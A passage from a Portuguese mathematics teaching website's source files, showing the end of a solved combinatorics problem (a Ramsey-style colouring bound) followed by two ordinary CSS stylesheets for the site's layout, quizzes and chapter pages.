à mesma classe de expoentes. Mas isso exigiria <math id="r99-Ch1.Sx10.p296.m2" class="ltx_Math" alttext="e,f,e+f\in" display="inline"><mrow><mrow><mi>e</mi><mo>,</mo><mi>f</mi><mo>,</mo><mrow><mi>e</mi><mo>+</mo><mi>f</mi></mrow></mrow><mo>∈</mo><mi></mi></mrow></math> mesma classe (ou ambos <math id="r99-Ch1.Sx10.p296.m3" class="ltx_Math" alttext="\in" display="inline"><mo>∈</mo></math> mesma classe).
Conferindo manualmente: nenhuma classe tem essa propriedade (por exemplo, <math id="r99-Ch1.Sx10.p296.m4" class="ltx_Math" alttext="1+4=5\notin A" display="inline"><mrow><mrow><mn>1</mn><mo>+</mo><mn>4</mn></mrow><mo>=</mo><mn>5</mn><mo>∉</mo><mi>A</mi></mrow></math>,
<math id="r99-Ch1.Sx10.p296.m5" class="ltx_Math" alttext="2+3=5\notin B" display="inline"><mrow><mrow><mn>2</mn><mo>+</mo><mn>3</mn></mrow><mo>=</mo><mn>5</mn><mo>∉</mo><mi>B</mi></mrow></math>, etc.). Logo não existe tríade monocromática, e <math id="r99-Ch1.Sx10.p296.m6" class="ltx_Math" alttext="3" display="inline"><mn>3</mn></math> cores bastam até <math id="r99-Ch1.Sx10.p296.m7" class="ltx_Math" alttext="n=2047" display="inline"><mrow><mi>n</mi><mo>=</mo><mn>2047</mn></mrow></math>.</p>
</div>
<div id="r99-Ch1.Sx10.p297" class="ltx_para">
<p class="ltx_p">Combinando com a cota inferior, <math id="r99-Ch1.Sx10.p297.m1" class="ltx_Math" alttext="\boxed{a_{2025}=3}" display="inline"><menclose notation="box"><mrow><msub><mi>a</mi><mn>2025</mn></msub><mo>=</mo><mn>3</mn></mrow></menclose></math>.</p>
</div>
<div id="r99-Ch1.Sx10.p298" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> (a) <math id="r99-Ch1.Sx10.p298.m1" class="ltx_Math" alttext="a_{45}=3" display="inline"><mrow><msub><mi>a</mi><mn>45</mn></msub><mo>=</mo><mn>3</mn></mrow></math>;  (b) <math id="r99-Ch1.Sx10.p298.m2" class="ltx_Math" alttext="a_{2025}=3" display="inline"><mrow><msub><mi>a</mi><mn>2025</mn></msub><mo>=</mo><mn>3</mn></mrow></math>.</p>
</div>


</article>
</div>

</div>
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
</div></main><footer><div class="wrap">
<p>Prof. Haroldo Costa Silva Filho — Mestre em Matemática pela PUC-Rio.</p>
<p>ORCID 0009-0002-4473-8974 · <a href="../livros.html">Análise Combinatória — Teoria e Questões de Competições</a></p>
</div></footer>
</body></html>
</file>
<file: assets/estilo.css>
:root{
  --bg:#ffffff; --sf:#f7f9fb; --tx:#17212b; --mu:#5f6b76; --ac:#154c79;
  --ac2:#4683b4; --ln:#dde4ea; --wash:#eef3f8;
  --ff-tit:"Source Sans 3",system-ui,-apple-system,sans-serif;
  --ff-tex:"Source Serif 4",Georgia,serif;
  color-scheme:light;
}
@media (prefers-color-scheme: dark){ :root:not([data-theme="light"]){
  --bg:#11161b; --sf:#171e25; --tx:#e6ecf2; --mu:#9bacba; --ac:#7fb3e0;
  --ac2:#7fb3e0; --ln:#2a343d; --wash:#16202a; color-scheme:dark;
}}
*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{margin:0;background:var(--bg);color:var(--tx);font-family:var(--ff-tex);
  font-size:17px;line-height:1.62;-webkit-text-size-adjust:100%}
img{max-width:100%;display:block}
a{color:var(--ac)}
.wrap{max-width:960px;margin:0 auto;padding:0 20px}

/* topo */
header.top{border-bottom:1px solid var(--ln);background:var(--sf)}
.bar{display:flex;align-items:center;gap:18px;flex-wrap:wrap;padding:16px 0}
.nome{font-family:var(--ff-tit);font-weight:700;font-size:19px;letter-spacing:.01em;
  color:var(--tx);text-decoration:none;line-height:1.15}
.nome span{display:block;font-weight:600;font-size:11.5px;letter-spacing:.16em;
  text-transform:uppercase;color:var(--mu);margin-top:3px}
nav{margin-left:auto;display:flex;gap:4px;flex-wrap:wrap}
nav a{font-family:var(--ff-tit);font-size:14.5px;font-weight:600;text-decoration:none;
  color:var(--mu);padding:7px 12px;border-radius:7px}
nav a:hover{background:var(--wash);color:var(--ac)}
nav a[aria-current="page"]{color:var(--ac);background:var(--wash)}

/* cabecalho de pagina */
.hero{padding:46px 0 30px;border-bottom:1px solid var(--ln)}
h1{font-family:var(--ff-tit);font-weight:700;font-size:clamp(29px,6vw,42px);
  line-height:1.1;margin:0 0 14px;color:var(--ac);text-wrap:balance}
.lead{margin:0;font-size:18px;color:var(--mu);max-width:64ch}
.eyebrow{font-family:var(--ff-tit);font-size:11.5px;letter-spacing:.18em;
  text-transform:uppercase;color:var(--mu);margin:0 0 10px}
main{padding:34px 0 80px}
h2{font-family:var(--ff-tit);font-weight:700;font-size:23px;margin:0 0 4px;color:var(--tx)}
h2.sec{margin:38px 0 16px;padding-bottom:9px;border-bottom:2px solid var(--ac)}
h2.sec:first-child{margin-top:0}
p{margin:0 0 13px}

/* cartoes */
.cards{display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(200px,1fr))}
.card{border:1px solid var(--ln);border-radius:10px;background:var(--sf);padding:20px 22px}
.card h3{font-family:var(--ff-tit);font-size:18px;margin:0 0 6px}
.card h3 a{text-decoration:none}
.card p{margin:0;color:var(--mu);font-size:15.5px}

/* livros */
.livro{display:grid;grid-template-columns:168px 1fr;gap:26px;align-items:start;
  border:1px solid var(--ln);border-radius:10px;background:var(--sf);
  padding:22px 24px;margin:0 0 20px}
@media(max-width:620px){.livro{grid-template-columns:1fr;gap:18px}
  .capa,.capa-tip{max-width:200px}}
.capa{border:1px solid var(--ln);border-radius:4px;width:100%}
.capa-tip{border:1px solid var(--ln);border-radius:4px;aspect-ratio:1/1.414;
  background:var(--bg);display:flex;flex-direction:column;justify-content:center;
  padding:16px 14px;text-align:center;gap:7px}
.capa-tip b{font-family:var(--ff-tit);font-size:15px;line-height:1.22;color:var(--ac)}
.capa-tip i{font-style:normal;font-size:11.5px;color:var(--mu);line-height:1.3}
.livro h3{font-family:var(--ff-tit);font-weight:700;font-size:21px;margin:0 0 3px;line-height:1.2}
.livro .sub{font-family:var(--ff-tit);font-size:14.5px;color:var(--ac);margin:0 0 10px;font-weight:600}
.livro .desc{margin:0 0 12px;font-size:16.5px}
.ficha{display:flex;flex-wrap:wrap;gap:7px;margin:0 0 15px}
.ficha span{font-family:var(--ff-tit);font-size:12.5px;color:var(--mu);
  border:1px solid var(--ln);border-radius:999px;padding:3px 11px;background:var(--bg)}
.acoes{display:flex;flex-wrap:wrap;gap:9px}
.btn{font-family:var(--ff-tit);font-size:14.5px;font-weight:600;text-decoration:none;
  padding:8px 16px;border-radius:7px;border:1px solid var(--ac);color:var(--ac);background:var(--bg)}
.btn:hover{background:var(--wash)}
.btn.cheio{background:var(--ac);color:var(--bg);border-color:var(--ac)}
.btn.cheio:hover{opacity:.9}
.btn.leve{border-color:var(--ln);color:var(--mu)}
.btn.leve:hover{color:var(--ac);border-color:var(--ac)}

/* arquivos para baixar */
.itens{list-style:none;margin:0;padding:0}
.item{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
  padding:17px 20px;margin:0 0 13px;display:flex;gap:18px;align-items:center;flex-wrap:wrap}
.item .txt{flex:1 1 300px;min-width:0}
.item h3{font-family:var(--ff-tit);font-size:17.5px;margin:0 0 3px}
.item p{margin:0;color:var(--mu);font-size:15px}
.item .meta{font-family:var(--ff-tit);font-size:12.5px;color:var(--mu);margin-top:5px}

.nota{border-left:3px solid var(--ac);background:var(--sf);padding:13px 17px;
  border-radius:0 8px 8px 0;color:var(--mu);font-size:15.5px;margin:22px 0}
.servico{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
  padding:22px 24px;margin:0 0 18px}
.servico h3{font-family:var(--ff-tit);font-size:19px;margin:0 0 8px;color:var(--ac)}
.servico p{margin:0 0 9px;font-size:16.5px}
.servico p:last-child{margin-bottom:0}
.passos{counter-reset:p;list-style:none;margin:0;padding:0}
.passos li{counter-increment:p;position:relative;padding:0 0 14px 46px;font-size:16.5px}
.passos li::before{content:counter(p);position:absolute;left:0;top:1px;
  width:29px;height:29px;border-radius:8px;background:var(--ac);color:var(--bg);
  font-family:var(--ff-tit);font-weight:700;font-size:15px;
  display:grid;place-items:center}
.chamada{border:1px solid var(--ac);border-radius:10px;background:var(--wash);
  padding:26px 26px;margin:30px 0 0;text-align:center}
.chamada h3{font-family:var(--ff-tit);font-size:21px;margin:0 0 8px;color:var(--ac)}
.chamada p{margin:0 0 16px;color:var(--mu);max-width:56ch;margin-inline:auto}
.lab{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
  padding:22px 24px;margin:0 0 22px}
.lab h3{font-family:var(--ff-tit);font-size:19px;margin:0 0 8px;color:var(--ac)}
.lab > p{margin:0 0 14px;font-size:16.5px}
.palco{background:var(--bg);border:1px solid var(--ln);border-radius:8px;padding:10px}
.palco canvas{display:block;width:100%}
.ctrl{display:flex;align-items:center;gap:16px;flex-wrap:wrap;margin-top:13px;
  font-family:var(--ff-tit);font-size:14px;color:var(--mu)}
.ctrl label{display:flex;align-items:center;gap:7px}
.ctrl input[type=range]{width:120px;accent-color:var(--ac)}
.ctrl input[type=checkbox]{accent-color:var(--ac)}
.ctrl .btn{padding:6px 14px}
.leitura{margin-left:auto;color:var(--tx);font-size:13.5px}
.mono{font-family:ui-monospace,"SF Mono",Menlo,monospace;font-variant-numeric:tabular-nums}
.ggb-alvo{min-height:60px}
footer{border-top:1px solid var(--ln);padding:26px 0 44px;color:var(--mu);font-size:14.5px}
footer p{margin:0 0 5px}

/* --- subnavegacao interna --- */
.subnav{display:flex;flex-wrap:wrap;gap:8px;margin:0 0 30px;padding:14px 0 0}
.subnav a{font-family:var(--ff-tit);font-size:14px;font-weight:600;text-decoration:none;
  color:var(--mu);border:1px solid var(--ln);background:var(--sf);
  padding:7px 14px;border-radius:999px}
.subnav a:hover{color:var(--ac);border-color:var(--ac);background:var(--wash)}

/* --- grupos por assunto --- */
h3.grupo{font-family:var(--ff-tit);font-size:16px;font-weight:700;color:var(--mu);
  letter-spacing:.04em;text-transform:uppercase;margin:26px 0 12px}
.vazio{border:1px dashed var(--ln);border-radius:10px;padding:16px 20px;margin:0 0 13px;
  color:var(--mu);font-size:15.5px;background:transparent}
.vazio b{font-family:var(--ff-tit);color:var(--tx);font-weight:600}
.tag{font-family:var(--ff-tit);font-size:11.5px;font-weight:600;letter-spacing:.08em;
  text-transform:uppercase;color:var(--mu);border:1px solid var(--ln);
  border-radius:999px;padding:2px 9px;margin-left:8px;vertical-align:2px;white-space:nowrap}

/* --- dicas de estudo --- */
.dica{border-left:3px solid var(--ac2);padding:2px 0 2px 18px;margin:0 0 22px}
.dica h3{font-family:var(--ff-tit);font-size:18px;margin:0 0 6px;color:var(--tx)}
.dica p{margin:0 0 9px;font-size:16.5px}
.dica p:last-child{margin-bottom:0}

/* --- exercicios interativos --- */
.quiz{margin:0}
.barra{display:flex;align-items:center;gap:14px;flex-wrap:wrap;
  border:1px solid var(--ln);border-radius:10px;background:var(--sf);
  padding:13px 18px;margin:0 0 22px;font-family:var(--ff-tit);font-size:14.5px;color:var(--mu)}
.barra b{color:var(--ac);font-size:16px}
.barra .btn{padding:6px 14px;margin-left:auto}
.q{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
  padding:22px 24px;margin:0 0 20px}
.q .num{font-family:var(--ff-tit);font-size:12.5px;font-weight:700;letter-spacing:.1em;
  text-transform:uppercase;color:var(--mu);margin:0 0 8px}
.q .enun{font-size:16.5px;margin:0 0 14px}
.q .enun .mt{font-family:var(--ff-tex);font-style:italic}
.alts{list-style:none;margin:0 0 14px;padding:0;display:grid;gap:8px}
.alts li{margin:0}
.alt{width:100%;text-align:left;display:flex;gap:11px;align-items:baseline;
  font-family:var(--ff-tex);font-size:16.5px;color:var(--tx);cursor:pointer;
  border:1px solid var(--ln);border-radius:8px;background:var(--bg);padding:10px 14px}
.alt:hover{border-color:var(--ac2)}
.alt .letra{font-family:var(--ff-tit);font-weight:700;font-size:14px;color:var(--mu);
  min-width:18px}
.alt[data-estado="certa"]{border-color:#2e7d4f;background:rgba(46,125,79,.09)}
.alt[data-estado="certa"] .letra{color:#2e7d4f}
.alt[data-estado="errada"]{border-color:#a33a3a;background:rgba(163,58,58,.09)}
.alt[data-estado="errada"] .letra{color:#a33a3a}
.alt[disabled]{cursor:default}
.fb{font-family:var(--ff-tit);font-size:14.5px;font-weight:600;margin:0 0 12px}
.fb.ok{color:#2e7d4f}
.fb.no{color:#a33a3a}
.sol{border-top:1px solid var(--ln);margin-top:14px;padding-top:14px}
.sol h4{font-family:var(--ff-tit);font-size:14px;letter-spacing:.08em;text-transform:uppercase;
  color:var(--mu);margin:0 0 8px}
.sol p{margin:0 0 10px;font-size:16.5px}
.sol p:last-child{margin-bottom:0}
.sol .resp{font-family:var(--ff-tit);font-weight:700;color:var(--ac)}
.oculto{display:none}

/* --- figuras de fundo (SVG vetorial) --- */
.hero{position:relative;overflow:hidden}
.hero > .wrap{position:relative;z-index:1}
.hero::after{content:"";position:absolute;top:50%;right:-26px;transform:translateY(-50%);
  width:min(44%,400px);aspect-ratio:1/1;background-repeat:no-repeat;
  background-position:center right;background-size:contain;opacity:.15;pointer-events:none}
@media (prefers-color-scheme: dark){ :root:not([data-theme="light"]) .hero::after{opacity:.26} }
@media (max-width:760px){ .hero::after{width:66%;right:-60px;opacity:.07} }
@media (prefers-reduced-motion: no-preference){ .hero::after{transition:opacity .4s} }

.p-inicio     .hero::after{background-image:url("fundo-grafo.svg")}
.p-livros     .hero::after{background-image:url("fundo-poliedro.svg")}
.p-estudar    .hero::after{background-image:url("fundo-fractal.svg")}
.p-exercicios .hero::after{background-image:url("fundo-cubo.svg")}
.p-lab        .hero::after{background-image:url("fundo-curvas.svg")}
.p-pesquisa   .hero::after{background-image:url("fundo-petersen.svg")}
.p-cursos     .hero::after{background-image:url("fundo-construcao.svg")}
/* as figuras densas pedem menos presença */
.p-estudar .hero::after,.p-lab .hero::after{opacity:.10}
@media (prefers-color-scheme: dark){
  :root:not([data-theme="light"]) .hero::after{opacity:.20}
  :root:not([data-theme="light"]) .p-estudar .hero::after,
  :root:not([data-theme="light"]) .p-lab .hero::after{opacity:.14}
}
@media (max-width:760px){ .p-estudar .hero::after,.p-lab .hero::after{opacity:.05} }

/* --- mapa de incidência --- */
.bar{display:grid;grid-template-columns:minmax(140px,230px) 1fr 40px;gap:12px;
  align-items:center;margin:0 0 7px;font-family:var(--ff-tit);font-size:14px}
.bar .rot{color:var(--tx);line-height:1.25}
.bar .trilho{background:var(--wash);border:1px solid var(--ln);border-radius:999px;height:14px;overflow:hidden}
.bar .preench{display:block;height:100%;background:var(--ac2);border-radius:999px}
.bar .val{color:var(--mu);text-align:right;font-variant-numeric:tabular-nums}
@media(max-width:600px){.bar{grid-template-columns:1fr 34px;gap:4px 8px}
  .bar .rot{grid-column:1/-1}.bar .trilho{grid-column:1}}
.banca{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
  padding:20px 22px;margin:0 0 18px}
.banca h3{font-family:var(--ff-tit);font-size:18px;margin:0 0 14px;color:var(--ac)}

/* --- mapa de prioridade --- */
#abas-banca{display:flex;gap:8px;flex-wrap:wrap;margin:0 0 18px}
#abas-banca button{font-family:var(--ff-tit);font-size:14.5px;font-weight:600;cursor:pointer;
  border:1px solid var(--ln);background:var(--bg);color:var(--mu);padding:8px 18px;border-radius:999px}
#abas-banca button[aria-pressed="true"]{background:var(--ac);color:var(--bg);border-color:var(--ac)}
.tema{display:flex;gap:14px;align-items:center;flex-wrap:wrap;justify-content:space-between;
  border:1px solid var(--ln);border-radius:9px;background:var(--sf);padding:12px 16px;margin:0 0 9px}
.tnome{font-family:var(--ff-tit);font-size:16px;font-weight:600;flex:1 1 240px}
.tnome .peso{display:block;font-weight:400;font-size:12.5px;color:var(--mu);margin-top:2px}
.niveis{display:flex;gap:6px;flex-wrap:wrap}
.nv{font-family:var(--ff-tit);font-size:13px;font-weight:600;cursor:pointer;
  border:1px solid var(--ln);background:var(--bg);color:var(--mu);padding:6px 12px;border-radius:7px}
.nv:hover{border-color:var(--ac2);color:var(--ac)}
.nv[data-n="pouco"][aria-pressed="true"]{background:#a33a3a;border-color:#a33a3a;color:#fff}
.nv[data-n="medio"][aria-pressed="true"]{background:var(--ac2);border-color:var(--ac2);color:#fff}
.nv[data-n="bem"][aria-pressed="true"]{background:#2e7d4f;border-color:#2e7d4f;color:#fff}
#plano{border:1px solid var(--ac);border-radius:10px;background:var(--wash);padding:20px 22px;margin:20px 0 0}
#plano h4{font-family:var(--ff-tit);font-size:15px;letter-spacing:.06em;text-transform:uppercase;
  color:var(--ac);margin:0 0 12px}
.ordem{counter-reset:o;list-style:none;margin:0 0 14px;padding:0}
.ordem li{counter-increment:o;position:relative;padding:0 0 8px 34px;font-size:16px}
.ordem li::before{content:counter(o);position:absolute;left:0;top:2px;width:22px;height:22px;
  border-radius:6px;background:var(--ac);color:var(--bg);font-family:var(--ff-tit);
  font-weight:700;font-size:12.5px;display:grid;place-items:center}
.ordem b{font-family:var(--ff-tit);font-weight:600}
#plano .obs{margin:0;font-size:15.5px;color:var(--mu)}
.prog{border:1px solid var(--ln);border-radius:9px;background:var(--sf);padding:14px 18px;margin:0 0 9px}
.prog b{font-family:var(--ff-tit);font-size:16px;display:block;margin-bottom:3px}
.prog span{color:var(--mu);font-size:15.5px}

/* celular estreito: cabeçalho empilhado, sem estouro horizontal */
@media (max-width:620px){
  html,body{max-width:100%}
  header.top .bar{display:block;padding:13px 0}
  header.top .nome{display:block}
  header.top nav{display:flex;flex-wrap:wrap;gap:3px;margin:9px 0 0}
  header.top nav a{padding:6px 9px;font-size:13.5px}
}

/* grade de vídeos (usada no Laboratório e nas páginas de capítulo) */
.videos{display:grid;gap:20px;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));margin:0 0 18px}
.vid{margin:0;border:1px solid var(--ln);border-radius:10px;background:var(--sf);overflow:hidden}
.vid video{display:block;width:100%;height:auto;background:#fff}
.vid figcaption{padding:13px 16px}
.vid figcaption b{font-family:var(--ff-tit);font-size:16.5px;display:block;margin-bottom:3px;color:var(--ac)}
.vid figcaption span{color:var(--mu);font-size:15px}

/* ===================== revisão estética — nov/2026 ===================== */
:root{
  --sf:#f4f7fa; --ln:#dfe6ed; --wash:#eaf1f8;
  --sombra:0 1px 2px rgba(23,33,43,.04), 0 8px 20px -12px rgba(23,33,43,.22);
  --sombra-capa:0 2px 6px rgba(23,33,43,.14), 0 16px 30px -18px rgba(23,33,43,.5);
}
@media (prefers-color-scheme: dark){ :root:not([data-theme="light"]){
  --sf:#19222b; --ln:#2b3540; --wash:#17222d;
  --sombra:0 1px 2px rgba(0,0,0,.34), 0 10px 24px -14px rgba(0,0,0,.7);
  --sombra-capa:0 2px 8px rgba(0,0,0,.5), 0 18px 34px -20px rgba(0,0,0,.85);
}}

/* topo com marca */
.bar{gap:16px;padding:13px 0}
.nome{display:flex;align-items:center;gap:11px}
.nome .marca{width:38px;height:38px;flex:none;border-radius:50%;box-shadow:var(--sombra)}
.nome i{font-style:normal;display:block;white-space:nowrap}
nav a{font-size:14px;padding:7px 11px}

/* hero */
.hero{padding:52px 0 34px}
h1{text-wrap:balance}
.lead{text-wrap:pretty}

/* títulos de seção */
h2.sec{font-size:24px;border-bottom:1px solid var(--ln);position:relative;padding-bottom:11px}
h2.sec::after{content:"";position:absolute;left:0;bottom:-1px;width:56px;height:3px;
  background:var(--ac);border-radius:2px}

/* cartões do índice */
.cards{grid-template-columns:repeat(3,1fr);gap:16px}
@media(max-width:880px){.cards{grid-template-columns:repeat(2,1fr)}}
@media(max-width:540px){.cards{grid-template-columns:1fr}}
.card{padding:19px 21px;box-shadow:var(--sombra);
  transition:border-color .15s ease, transform .15s ease, box-shadow .15s ease}
.card:hover{border-color:var(--ac2);transform:translateY(-2px);
  box-shadow:0 2px 4px rgba(23,33,43,.05), 0 14px 26px -14px rgba(23,33,43,.3)}
.card h3 a::after{content:" →";color:var(--ac2);opacity:0;transition:opacity .15s}
.card:hover h3 a::after{opacity:1}

/* livros */
.livro{grid-template-columns:186px 1fr;gap:30px;padding:26px 28px;box-shadow:var(--sombra)}
.capa{box-shadow:var(--sombra-capa);border-radius:3px}
.livro .itens.caps{display:grid;grid-template-columns:repeat(2,1fr);gap:7px;margin:0 0 4px}
.livro .itens.caps .item{margin:0;padding:8px 13px;border-radius:7px}
.livro .itens.caps .meta{margin:0;font-size:13.5px}
@media(max-width:680px){.livro .itens.caps{grid-template-columns:1fr}}

/* botões */
.btn{font-size:14px;padding:7px 14px;border-radius:8px;transition:background .14s,color .14s}
.acoes{gap:8px}

/* bio do autor */
.bio{display:grid;grid-template-columns:140px 1fr;gap:26px;align-items:start}
.bio img{width:140px;height:140px;border-radius:50%;object-fit:cover;
  border:4px solid var(--wash);box-shadow:var(--sombra)}
.bio-cred{color:var(--mu);font-size:15.5px}
@media(max-width:560px){.bio{grid-template-columns:1fr}
  .bio img{width:108px;height:108px}}

/* rodapé */
footer{background:var(--sf);padding:28px 0 46px}
.pe{display:flex;flex-wrap:wrap;gap:20px;align-items:center;justify-content:space-between}
.pe-id{display:flex;align-items:center;gap:13px}
.pe-id img{width:42px;height:42px;border-radius:50%;flex:none}
.pe-id b{font-family:var(--ff-tit);display:block;color:var(--tx);font-size:15.5px;font-weight:700}
.pe-id span{font-size:13.5px}
.pe-links{display:flex;flex-wrap:wrap;gap:3px}
.pe-links a{font-family:var(--ff-tit);font-size:14px;font-weight:600;text-decoration:none;
  color:var(--mu);padding:6px 10px;border-radius:7px}
.pe-links a:hover{color:var(--ac);background:var(--wash)}

/* foco visível e seleção */
a:focus-visible,.btn:focus-visible,button:focus-visible,summary:focus-visible,
input:focus-visible,select:focus-visible{outline:2px solid var(--ac2);outline-offset:2px;border-radius:6px}
::selection{background:var(--wash);color:var(--ac)}

/* celular: cabeçalho em bloco */
@media(max-width:620px){
  .livro{grid-template-columns:1fr;gap:18px;padding:20px}
  .livro .capa{max-width:190px}
  .bar{padding:12px 0}
  .nome .marca{width:34px;height:34px}
  .nome i{white-space:normal}
  footer{padding:24px 0 38px}
  .pe{gap:16px}
}
[hidden]{display:none !important}
.visitas{display:block;font-family:var(--ff-tit);font-size:12.5px;color:var(--mu);
  margin-top:4px;letter-spacing:.02em;white-space:nowrap}
.visitas b{color:var(--ac);font-weight:700;font-variant-numeric:tabular-nums}
</file>
<file: resolucoes/cap1.css>
/* índice das questões */
.indice{display:flex;flex-wrap:wrap;gap:5px;margin:0 0 30px}
.indice a{font-family:var(--ff-tit);font-size:13px;font-weight:600;text-decoration:none;
  color:var(--mu);border:1px solid var(--ln);background:var(--sf);
  min-width:34px;text-align:center;padding:5px 7px;border-radius:7px}
.indice a:hover{color:var(--ac);border-color:var(--ac);background:var(--wash)}

/* bloco de questão */
.qr{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
  padding:20px 24px;margin:0 0 18px;scroll-margin-top:16px}
.qr .qnum{font-family:var(--ff-tit);font-size:12.5px;font-weight:700;letter-spacing:.1em;
  text-transform:uppercase;color:var(--ac);margin:0 0 10px}
.qr .enunciado{font-size:16.5px}
.qr details{margin-top:14px;border-top:1px solid var(--ln);padding-top:12px}
.qr summary{font-family:var(--ff-tit);font-size:14.5px;font-weight:600;color:var(--ac);
  cursor:pointer;list-style:none;display:inline-block;
  border:1px solid var(--ac);border-radius:7px;padding:7px 15px}
.qr summary::-webkit-details-marker{display:none}
.qr summary:hover{background:var(--wash)}
.qr details[open] summary{margin-bottom:12px}
.qr .resolucao{font-size:16.5px}
.qr .voltar{margin:14px 0 0;text-align:right}
.qr .voltar a{font-family:var(--ff-tit);font-size:13px;color:var(--mu);text-decoration:none}
.qr .voltar a:hover{color:var(--ac)}

/* restos da conversão do LaTeX */
.qr p{margin:0 0 10px}
.qr p:last-child{margin-bottom:0}
.qr ol,.qr ul{margin:8px 0 10px;padding-left:22px}
.qr .ltx_item{margin:0 0 4px;list-style:none}
.qr .ltx_toclist,.qr .ltx_itemize{list-style:none;padding-left:14px}
.qr img{display:block;margin:14px auto;max-width:min(100%,420px);height:auto}
.qr math{font-size:1.02em}
.qr .ltx_Math{white-space:normal}
.qr blockquote{margin:12px 0;padding-left:16px;border-left:3px solid var(--ln);color:var(--mu)}
@media (prefers-color-scheme: dark){ :root:not([data-theme="light"]) .qr img{
  background:#fff;border-radius:6px;padding:6px} }
/* matemática larga não pode empurrar a página */
.qr math[display="block"],.qr .ltx_equation,.qr .ltx_eqn_table{
  display:block;max-width:100%;overflow-x:auto;overflow-y:hidden}
.qr table{display:block;max-width:100%;overflow-x:auto}
.qr{overflow-wrap:anywhere}
@media(max-width:600px){ .indice a{min-width:30px;padding:4px 5px;font-size:12px} }
/* fórmula inline longa rola dentro do bloco, não empurra a página */
.qr .enunciado,.qr .resolucao{overflow-x:auto}
.qr math{max-width:100%}

/* teoria do capítulo, quando a página traz o texto do livro */
.teoria-livro{font-size:16.5px;margin:0 0 10px}
.teoria-livro h2,.teoria-livro h3{font-family:var(--ff-tit);color:var(--tx)}
.teoria-livro h2{font-size:23px;margin:34px 0 14px;padding-bottom:9px;border-bottom:2px solid var(--ac)}
.teoria-livro h3{font-size:19px;margin:26px 0 10px;color:var(--ac)}
.teoria-livro p{margin:0 0 12px}
.teoria-livro img{display:block;margin:16px auto;max-width:min(100%,430px);height:auto}
.teoria-livro table{border-collapse:collapse;margin:14px auto;max-width:100%;display:block;overflow-x:auto}
.teoria-livro td,.teoria-livro th{border:1px solid var(--ln);padding:5px 10px;font-size:15px}
.teoria-livro ol,.teoria-livro ul{padding-left:22px}
.teoria-livro .ltx_item{list-style:none}
.teoria-livro math{max-width:100%}
.teoria-livro .ltx_para{overflow-x:auto}
@media (prefers-color-scheme: dark){ :root:not([data-theme="light"]) .teoria-livro img{
  background:#fff;border-radius:6px;padding:6px} }
/* a resposta destacada, como a caixa do livro */
.resp-box{border:1px solid var(--ac2);background:var(--wash);border-radius:7px;
  padding:9px 14px;margin:12px 0 0;font-size:16px}

/* vídeos dos teoremas */
.videos{display:grid;gap:20px;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));margin:0 0 10px}
.vid{margin:0;border:1px solid var(--ln);border-radius:10px;background:var(--sf);overflow:hidden}
.vid video{display:block;width:100%;height:auto;background:#fff}
.vid figcaption{padding:13px 16px}
.vid figcaption b{font-family:var(--ff-tit);font-size:16.5px;display:block;margin-bottom:3px;color:var(--ac)}
.vid figcaption span{color:var(--mu);font-size:15px}
</file>
